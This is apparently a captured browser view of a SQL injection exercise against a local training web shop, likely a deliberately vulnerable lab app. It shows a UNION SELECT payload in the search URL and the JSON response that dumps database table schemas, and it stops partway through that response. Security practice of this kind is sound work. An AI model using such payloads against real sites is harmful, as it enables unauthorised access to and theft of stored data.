 localhost:3000/rest/products/search?q=carrot%27))%20UNION%20SELECT%20sql,2,3,4,5,6,7,8,9%20FROM%20sqlite_master%20--
COMPE KOMPAK GEREX 2025 SNL INCLE LKMM TD HMIT IMK SOC Web HMIT SBD Hacking NONTON KPU HMIT LKMM PRA-TD Histori All Bookmarks
Pretty-print
{
"status": "success",
"data": [
{
"id": null,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": "CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `fullName`
VARCHAR(255), `mobileNum` INTEGER, `zipCode` VARCHAR(255), `streetAddress` VARCHAR(255), `city` VARCHAR(255), `state` VARCHAR(255), `country` VARCHAR(255), `createdAt` DATETIME
NOT NULL, `updatedAt` DATETIME NOT NULL)",
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": "CREATE TABLE `BasketItems` (`ProductId` INTEGER REFERENCES `Products` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `BasketId` INTEGER REFERENCES `Baskets` (`id`) ON
DELETE CASCADE ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `quantity` INTEGER, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, UNIQUE (`ProductId`,
`BasketId`))",
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,